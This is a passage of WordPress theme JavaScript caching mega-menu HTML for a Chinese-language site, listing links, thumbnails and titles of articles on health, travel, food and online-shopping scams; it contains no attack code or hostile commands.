<\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" 